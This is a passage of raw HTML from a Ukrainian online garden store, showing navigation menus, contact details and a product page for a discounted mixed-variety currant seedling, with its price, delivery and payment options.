                            <path d="M261.268,176.179L256,171.496l-5.268,4.683c-2.059,1.829-50.339,45.325-44.376,90.405 c2.801,21.18,16.832,38.747,41.713,52.276v26.867h15.862V318.86c24.882-13.529,38.912-31.097,41.713-52.276 C311.607,221.504,263.326,178.009,261.268,176.179z M289.916,264.538c-1.828,13.736-10.564,25.758-25.985,35.861v-76.068h-15.862 v76.068c-15.421-10.103-24.156-22.125-25.985-35.861c-3.847-28.907,22.365-59.461,33.916-71.353 C267.553,205.079,293.763,235.631,289.916,264.538z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M332.517,256c0,25.346-12.518,49.021-33.485,63.331l8.941,13.102c25.302-17.267,40.406-45.841,40.406-76.433H332.517z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M204.026,179.567c-25.301,17.267-40.406,45.84-40.406,76.433h15.862c0-25.346,12.518-49.021,33.485-63.331 L204.026,179.567z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g></svg>
                Добрива та захист рослин            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/ua/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                <svg width="800px" height="800px" viewBox="0 0 100 100" version="1.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g>
                        <path d="M96,35c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0l-22-19   c0,0-0.1,0-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0H42c-0.1,0-0.2,0-0.4,0.1c0,0-0.1,0.1-0.1,0.1   c-0.1,0-0.1,0.1-0.2,0.1l-13,11.2c-0.1-0.5-0.2-1.1-0.3-1.7c-0.1-1-0.2-2-0.7-2.9c-0.7-1.2-1.7-2-2.6-2.6c-0.5-0.3-0.9-0.6-1.2-0.9   c-0.3-0.3-0.6-0.6-0.8-0.9c-0.4-0.4-0.7-0.8-1.1-1.2C21.1,15.7,20.2,15,19,15c-1.6,0-2.7,1.2-3.7,2.4c-0.3,0.3-0.5,0.6-0.8,0.9   c-0.3,0.3-0.7,0.6-1.2,1c-0.9,0.7-1.9,1.4-2.6,2.6c-0.5,0.9-0.6,1.9-0.7,2.8c-0.1,0.8-0.2,1.5-0.4,2.2c-0.2,0.5-0.6,1.1-1,1.7   c-0.6,0.8-1.2,1.6-1.5,2.7c-0.3,1-0.2,2-0.2,2.9c0,0.8,0.1,1.5,0,2.1c-0.1,0.6-0.5,1.2-0.8,1.9c-0.5,0.9-0.9,1.7-1.1,2.8   c-0.2,1,0,2,0.2,3c0.1,0.7,0.3,1.4,0.2,2.1c-0.1,0.7-0.3,1.3-0.6,2.1C4.3,49,4,49.9,4,50.9c0,0.9,0.4,1.6,0.7,2.2   c0.2,0.4,0.4,0.8,0.4,1.1c0,0.4-0.1,0.8-0.3,1.3c-0.2,0.7-0.5,1.4-0.3,2.2c0.2,0.9,0.7,1.6,1.2,2.1c0.3,0.3,0.5,0.6,0.6,0.9   C6.4,61,6.4,61.5,6.4,62c0,0.7-0.1,1.6,0.4,2.3c0.5,0.9,1.4,1.3,2.1,1.6c0.4,0.2,0.7,0.3,0.9,0.5c0.2,0.2,0.4,0.6,0.7,1   c0.4,0.7,0.8,1.5,1.7,1.9c0.4,0.2,0.8,0.3,1.2,0.3c0.4,0,0.8-0.1,1.2-0.1c0.1,0,0.2,0,0.2,0L14.4,78H5c-0.6,0-1,0.4-1,1v5   c0,0.6,0.4,1,1,1h90c0.6,0,1-0.4,1-1v-5L96,35C96,35,96,35,96,35z M65,78V61l14,0v17H65z M33,78V58h8v20H33z M43,58h8v20h-8V58z    M52,56H32c-0.6,0-1,0.4-1,1v21H21V42h30h12v36H53V57C53,56.4,52.6,56,52,56z M42,17.3L61.3,34H22.7L42,17.3z M72.6,17l19.7,17   H64.4L44.7,17H72.6z M21,40v-4h42v4H51H21z M65,42h14v17l-14,0V42z M81,42h13v17l-13,0V42z M65,40v-4h29v4H65z M81,61l13,0v17H81   V61z M14.2,67.3c-0.5,0.1-1,0.2-1.3,0c-0.3-0.1-0.5-0.6-0.8-1c-0.3-0.5-0.6-1-1-1.4c-0.4-0.4-0.9-0.6-1.4-0.9   c-0.5-0.2-1-0.5-1.2-0.8c-0.1-0.2-0.1-0.7-0.1-1.2c0-0.6,0-1.3-0.2-2c-0.2-0.6-0.6-1.1-1-1.5c-0.4-0.4-0.7-0.8-0.8-1.2   c0-0.3,0.1-0.7,0.3-1.2c0.2-0.6,0.4-1.3,0.4-2.1c0-0.7-0.4-1.3-0.7-1.8C6.2,51.7,6,51.3,6,50.9c0-0.6,0.3-1.4,0.6-2.1   c0.3-0.8,0.6-1.7,0.7-2.6c0.1-0.9-0.1-1.8-0.3-2.6c-0.2-0.8-0.3-1.6-0.2-2.3c0.1-0.7,0.5-1.4,0.9-2.1c0.4-0.8,0.8-1.5,1-2.4   c0.2-0.9,0.1-1.8,0.1-2.7c-0.1-0.8-0.1-1.6,0.1-2.2c0.2-0.7,0.7-1.4,1.2-2.1c0.5-0.7,1-1.4,1.3-2.1c0.3-0.9,0.5-1.8,0.6-2.6   c0.1-0.8,0.2-1.6,0.5-2.1c0.4-0.8,1.3-1.4,2-1.9c0.5-0.4,1-0.7,1.5-1.2c0.3-0.3,0.6-0.7,0.9-1c0.8-0.9,1.5-1.7,2.2-1.7   c0.4,0,0.8,0.2,1.3,0.7c0.3,0.3,0.6,0.7,1,1c0.3,0.3,0.6,0.7,0.9,1c0.4,0.4,0.9,0.8,1.4,1.2c0.8,0.6,1.6,1.1,2,1.9   c0.3,0.5,0.4,1.3,0.5,2.1c0.1,0.9,0.2,1.7,0.5,2.6c0,0.1,0.1,0.2,0.1,0.3L19.6,34c-0.2,0-0.4-0.1-0.6-0.1c-1.6,0-2.8,1.2-2.9,2.7   l-1.3,30.6C14.6,67.3,14.4,67.3,14.2,67.3z M18.1,36.7c0-0.4,0.4-0.8,0.9-0.8V78h-2.6L18.1,36.7z M6,83v-3h14h12h20h12h30v3H6z"/>
                    </g></svg>
                Дача, дім та сад            </a>
        </li>

    </ul>
        </div>
        <ul class="m-menu">
                            <li class="pop">Популярні розділи:</li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/236/" class="root-item">Яблуні</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/537/" class="root-item">Гортензії</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/241/" class="root-item">Сливи</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/chrysanthemum/" class="root-item">Хризантеми</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/355/" class="root-item">Троянди</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/335/" class="root-item">Виноград</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/klubnika_i_zemlyanika_yagodi/" class="root-item">Розсада полуниці</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/450/" class="root-item">Ожини</a></li>

<li class="pop-razd mob_100"><a href="/ua/catalog/cat/451/" class="root-item">Міні-ківі (Актинідії)</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/perennials/" class="root-item">Багаторічники</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/seedlings_of_rhododendrons/" class="root-item">Рододендрони</a></li>

<li class="pop-razd mob_100"><a href="/ua/catalog/cat/pryanye_i_lekarstvennye_travy/" class="root-item">Пряні та лікарські трави</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/542/" class="root-item">Хвойні</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/peonies/" class="root-item">Півонії</a></li>
                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; $('.catalog-fixed.active').click();if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-51f915d8d8e6c7a286474476-=""><a
                            href="/ua/personal/"><i class="svg-user"></i>Кабінет</a></li>
                                <li class="m-border-bottom" ><a
                            href="/ua/personal/order/make/"><i class="fa-shop-cart"></i>Кошик<span id="mcount" class="bonuses cart-count">0</span></a></li>
                                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-51f915d8d8e6c7a286474476-=""><a
                            href="/ua/personal/">Відстежити замовлення та бонуси</a></li>
                                <li  ><a
                            href="/ua/actions/">Акції магазину</a></li>
                                <li class="m-border-bottom" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; jivoOp()" data-cf-modified-51f915d8d8e6c7a286474476-=""><a
                            href="javascript:void(0);">Повідомити про проблему</a></li>
                                <li  ><a
                            href="/ua/franchise/">Франшиза</a></li>
                                <li  ><a
                            href="/ua/secret-sales/">Замовлення без ризику</a></li>
                                <li  ><a
                            href="/ua/kartal/">Засоби захисту Kartal</a></li>
                                <li  ><a
                            href="/ua/epidtrimka/ ">єПідтримка</a></li>
                                <li  ><a
                            href="/ua/promocode/ ">Додаткова вигода</a></li>
                                <li  ><a
                            href="/ua/journal/ ">Електронний журнал</a></li>
                                <li  ><a
                            href="/ua/news/">Блог садівника</a></li>
                                <li  ><a
                            href="/ua/contacts/">Контакти</a></li>
                                <li  ><a
                            href="/ua/payments-and-deliveries/">Оплата і доставка</a></li>
                                <li  ><a
                            href="/ua/replace/">Найкраща гарантія якості</a></li>
                                <li  ><a
                            href="/ua/about/">Дізнатися про нас</a></li>
                                <li  ><a
                            href="/ua/comments/">Відгуки про магазин</a></li>
                                <li  ><a
                            href="/ua/program-loyalnost/">Програма лояльності "LUX"</a></li>
                                <li  ><a
                            href="/ua/packing/">Упаковка товарів</a></li>
                                <li  ><a
                            href="/ua/news/new/instruktsiya_po_ispolzovaniyu_bonusov_i_promo_kodov/">Інструкція до знижок</a></li>
                                <li  ><a
                            href="/ua/predzakaz/">Передзамовлення</a></li>
                                <li  ><a
                            href="/ua/how-to-order/">Як оформити замовлення</a></li>
                                <li  ><a
                            href="/ua/secret-sales/">450 бонусів за підписку</a></li>
                                <li  ><a
                            href="/ua/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">До 250 бонусів за відеовідгук</a></li>
                                <li  ><a
                            href="/ua/faq/">Питання - відповідь</a></li>
                                <li  ><a
                            href="/ua/hot/postavchikam/">Інфо постачальникам</a></li>
                                <li  ><a
                            href="/ua/dlya-predprinimatelej/">Інформація для підприємців</a></li>
                                <li  ><a
                            href="/ua/catalog/cat/193/">Оптовий прайс</a></li>
                                <li  ><a
                            href="/ua/politika/">Політика конфіденційності</a></li>
                                <li  ><a
                            href="/ua/oferta/">Публічна оферта</a></li>
                                <li  ><a
                            href="/ua/brands/">Бренди</a></li>
                <div class="service-menu">
    <span class="d-name">Відділ турботи</span>
    <span class="m-name">Відділ турботи:                 09:00-18:00 (пн-нд)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                З                 09:00-18:00 (пн-нд)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Інстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Ел. пошта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">За тарифами оператора</div>
        </div>
    </div>
</div>
            <li class="google_custom">
                <a target="_blank"
                   href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
                </a>
                            </li>
            <li>
                <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

            </li>
        </ul>
    </div>
        
    </div>

                <div class="full-catalog-list" id="fcl" hidden></div>
                            </div>
        </header>
        <div id="page-body" class="page-body row">
            <div class="content col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
<div class="catalog-item-page row">
    <div class="col-md-12">
        <nav class="breadcrumbs col-lg-12 col-md-12 col-sm-12 col-xs-12 col_over"><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="row"><a href="/ua/catalog/cat/329/">Назад</a><li itemprop="itemListElement" class="home" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/"><span itemprop="name" content="Agro-Market" class="home_block"><span class="home_img"></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/catalog/cat/329/"><span class="bottom-line" itemprop="name">Саджанці ягідних кущів</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/catalog/cat/447/"><span class="bottom-line" itemprop="name">Саджанці смородини</span></a><meta itemprop="position" content="3" /></li></ul></nav>    </div>
    <script data-skip-moving="true" type="51f915d8d8e6c7a286474476-text/javascript">
    function onImgError(img) {
        let arStr = (img.src).split('//file.agro-market.net');
        if (arStr.length > 1) {
            img.src = arStr[1];
        } else {
            img.removeAttribute("src");
        }
    }
</script>
<div class="col-md-12 item-cart" style="clear: both;" id="top">
    <h1 class="title_product qswqa">Уцінка!!! Смородина мікс сортів.                    1 саджанець в упаковці        </h1>
    <div class="top-cart">
        <div class="slide-wrapper">
                            <div class="thumbs">
                    <ul>
                                                        <li class="active">
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="51f915d8d8e6c7a286474476-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/06f/86_86_2/bxtwr2l73muec99xa2y6xgvmze91k7d7.jpeg" alt="Уцінка!!! Смородина мікс сортів."
                                             title="Уцінка!!! Смородина мікс сортів." onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/h0ZuhCY7oUM.jpg" alt="Уцінка!!! Смородина мікс сортів. купить"
                                             title="Уцінка!!! Смородина мікс сортів.">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/yIMgVyoBTDo.jpg" alt="Уцінка!!! Смородина мікс сортів. цена"
                                             title="Уцінка!!! Смородина мікс сортів.">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/CIzUVQpKG_Q.jpg" alt="Уцінка!!! Смородина мікс сортів."
                                             title="Уцінка!!! Смородина мікс сортів.">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/JGq4OUrcaT4.jpg" alt="Уцінка!!! Смородина мікс сортів."
                                             title="Уцінка!!! Смородина мікс сортів.">
                                    </a>
                                </li>
                                                    </ul>
                </div>
                <div class="photo-gal">
                                                                                        <div class="item active">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="51f915d8d8e6c7a286474476-|49"></script><img  fetchpriority=high data-mirage="false"                                                                                     src='/upload/resize_cache/iblock/06f/345_483_1/bxtwr2l73muec99xa2y6xgvmze91k7d7.jpeg'
                                                                                alt="Уцінка!!! Смородина мікс сортів."
                                    width="341"
                                    height="483"
                                    title="Уцінка!!! Смородина мікс сортів."
                                    onerror="onImgError(this);">
                                                                                                                                                                <div class="shild2020">
                                                <span class='hit'>Хіт року</span> <span  style='background-color: #9a0404;text-align: left;'>Уцінка!</span>                                            </div>
                                                                                <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                                                    </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/h0ZuhCY7oUM?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/h0ZuhCY7oUM.jpg"
                                            width="382"
                                            height="215"
                                            alt="Уцінка!!! Смородина мікс сортів."
                                            style="max-width: 100%;"
                                            title="Уцінка!!! Смородина мікс сортів.">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/yIMgVyoBTDo?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/yIMgVyoBTDo.jpg"
                                            width="382"
                                            height="215"
                                            alt="Уцінка!!! Смородина мікс сортів."
                                            style="max-width: 100%;"
                                            title="Уцінка!!! Смородина мікс сортів.">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                                            width="382"
                                            height="215"
                                            alt="Уцінка!!! Смородина мікс сортів."
                                            style="max-width: 100%;"
                                            title="Уцінка!!! Смородина мікс сортів.">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                                            width="382"
                                            height="215"
                                            alt="Уцінка!!! Смородина мікс сортів."
                                            style="max-width: 100%;"
                                            title="Уцінка!!! Смородина мікс сортів.">
                                </div>
                                                    </div>
                                    </div>
                    </div>
        <div class="right-side">
            <div class="right-side-info flex-mode">
                <div class="flex_top_cart">
                    <div class="rating-svg"></div>
                                            
    <div class="favorites" data-productid="82116">
        <div class="heart"></div>
    </div>
                </div>
                <div class="mob-flex">
                    <div class="article">
                        Артикул : 63742                    </div>
                    <div class="status mob availiable">
                                                                        Швидка відправка                                                    <img decoding="async" fetchPriority="low" loading="lazy" class="status-img" src="//file.agro-market.net/images/icon-in-transit.png" alt="">
                                                </div>
                </div>
                <div class="price desktop">
                    <span class="c">Ціна: </span>
                                            <span class="current-price">
                            <big><span>75</span></big>
                                                        <span class="currency-text"> грн </span>
                        </span>
                        <span class="hide">75</span>
                    
                </div>
                <div class="price mob">
                    <span class="c">Ціна: </span>
                                                                <span class="current-price  ">
                            <big>
                                <span>75</span></big> грн</span>
                        <span class="hide">75</span>
                                    </div>
                                                                                                <div class="status availiable">
                                        Швидка відправка                                            <img decoding="async" fetchpriority="low" loading="lazy" class="status-img"
                             src="//file.agro-market.net/images/icon-in-transit.png" alt="">
                        
                                        </div>
                                    <div class="hidden-buy">
                        <span>Купити</span>
                        <div class="buy-spinner"></div>
                    </div>
                    <div class="buy-btn" data-id="82116" data-price="75" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-51f915d8d8e6c7a286474476-="">
                        Купити                    </div>
                    <div class="quantity-block">
                        <div class="minus forbonus" data-id="82116">-</div>
                        <input type="number"
                               value="1"
                               name="quantity_element"
                               class="quantity_element"
                               data-id="82116"
                                                            data-max="2"
                                                    >
                        <div class="plus forbonus" data-id="82116">+</div>
                    </div>
                                        <div class="bonus">
                                                                                <div class="bonus_calculate_wrapper ">
                                <span class="bonus_calculate_icon"></span>
                                <span class="bonus_calculate_price" style="max-width: 87%">
            <span class="bonus_calculate_number bonusSpan"
                  id="bonus_calculate_number_82116"
                  data-id="82116"
                  data-bonus="3"
                  data-price="75"
                  data-isdso=""
            >+
                3 грн</span>
             бонусів за покупку</span>
                                <div class="tool">За кожне Ваше замовлення, Ви отримуєте особисті бонусні гривні! Використовуйте їх як знижку на будь-яке наступне замовлення.</div>
                            </div>
                                            </div>
                    <!--                    <div class="lux-checker desktop"></div>-->
                            </div>
            <div class="right-side-info-desktop">
                                    <div class="preim-magazine">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span>
                        Хворобостійкий, високоврожайний, компактний</span></div>
                                            </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item gar">
                        <div class="icon svg-gar"></div>
                        <span>Підтримка на замовлення до 360 днів</span>
                        <div class="tool"><b>До 360 днів підтримки!</b> Вибираємо рослини оптимального якості і тому пропонуємо вам поліпшену гарантію на всі свої рослини. Не соромтесь. <a target="_blank" href="/ua/replace/">Дізнатися більше про гарантію на рослини</a></div>
                    </div>
                </div>
                                    <div class="preim-magazine">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свіжі та перевірені рослини</span>
                                <div class="tool"><b>Рослина жива!</b> Ми відповідаємо своєю репутацією і гарантією на рослини, що вони приїдуть до Вас цілі та непошкоджені. Для цього ми: правильно вирощуємо, добре пакуємо і швидко доставляємо. <a target="_blank" href="/ua/replace/">Дізнатися більше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надійність упаковки</span>
                                <div class="tool"><b>Можливо, найкраща упаковка!</b> Бульбашкова плівка, блістери і посилені картонні коробки: ми приділяємо особливу увагу нашій упаковці, яка варіюється в залежності від типу рослини і розроблена таким чином, щоб всі вони були доставлені в ідеальному стані. <a target="_blank" href="/ua/packing/">Дізнатися більше про те, як ми пакуємо</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Найбільший магазин рослин</span>
                                <div class="tool"><b>Лідер в Україні!*</b> Згідно зі статистичними даними «similarweb», в Агромаркет відвідувачів сайту набагато більше, ніж у будь-якого іншого магазину. <a target="_blank" href="/ua/about/">Дізнатися більше про магазин</a></div>
                                                    </div>
                    </div>
                                                                    <div class="preim-magazine" id="fasovka_link">
                        <div class="pt-m-item nohover">
                            <a target="_blank" class="flex black" href="/ua/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка замовлень</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">До магазинів Агромаркет в Одесі</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">До пунктів видачи Агромаркет по Україні</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Нова пошта</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Укрпошта</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата після отримання</span></span>
                        <div class="tool"><b>Ніяких прихованих платежів і обов'язкової передоплати!</b> Ви завжди знаєте, скільки заплатите за замовлення і точну вартість доставки. Так само, можете оплатити замовлення після огляду посилки, коли переконаєтеся, що з рослинами все прекрасно. <a target="_blank" href="/ua/payments-and-deliveries/#payment">Дізнатися більше про оплату</a></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sliders">
                
    <div class="r_block">
        <div class="el-h2">Ідеальний комплект</div>
        <div id="komplect-sl" class="komplect-sl">
            <div class="r_k">
                <div class="k-iitem item-main"
                     data-id="82116"
                     data-price="75"
                     data-oldPrice=""
                >
                    <div class="rek-img">
                        <img src="//file.agro-market.net/upload/resize_cache/iblock/06f/70_99_1/bxtwr2l73muec99xa2y6xgvmze91k7d7.jpeg"  width="70" height="99" alt="" decoding="async" fetchPriority="low" loading="lazy">
                    </div>
                    <div class="text-block">
                        <span class="item-name">Уцінка!!! Смородина мікс сортів.</span>
                                                                        <span class="price">75 <small>грн.</small></span>
                    </div>
                </div>
                <div class="k-iitem"><i class="fas fa-plus"></i></div>
                <div class="k-iitem item-sl">
                                                                                            <a class="rek-slide" href="/ua/catalog/item/mineralne_dobrivo_khkhi_pokolinnya_super_plid_prozora_banka_prozora_yakist_tm_agro_x_120g/"
                           data-id="80018"
                           data-price="153"
                           data-g=""
                           data-oldPrice=""
                        >
                            <div class="rek-img">
                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/480/70_99_1/6b14pb70l7lrrf5s9f21qhzo2ceupafs.jpeg"  width="70" height="99" alt="">
                            </div>
                            <div class="text-block">
                                <span class="item-name">Мiнеральне добриво ХХI поколiння &quot;Супер Плiд&quot; Прозора банка - прозора якiсть ТМ &quot;AGRO-X&quot; 120г</span>
                                                                                                <span class="ua price">153 <small>грн.</small></span>
                            </div>
                        </a>
                                            
                                    </div>
                <div class="k-iitem price rek">
                    <div class="price-old"></div>
                    <div class="price"></div>
                    <div class="hidden-buy">
                        <span>Купити</span>
                        <div class="buy-spinner"></div>
                    </div>
                    <div class="buy-btn" data-complect="1" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewKompl(this)" data-cf-modified-51f915d8d8e6c7a286474476-="">Купити комплект</div>
                </div>
            </div>
        </div>
    </div>
            </div>
    </div>
    <div class="bottom-cart row">
        <div class="col-md-3 col-sm-3 stick hidden-xs hidden-sm">
            <div class="left-cart">
                <div class=" bx-blue">
                    <div class="col">
                        <div class="mb-4 catalog-section" data-entity="container-vaera6">
                            <div class="col product-item-small-card">
                                <div class="product-item-container"
                                     id="bx_3966226736_61521_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
                                    <div class="product-item">
                                        <a class="product-item-image-wrapper" href="#top"
                                           data-entity="image-wrapper">
                                            <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="51f915d8d8e6c7a286474476-|49"></script><img decoding="async" fetchpriority="low" loading="lazy" class="lazy"
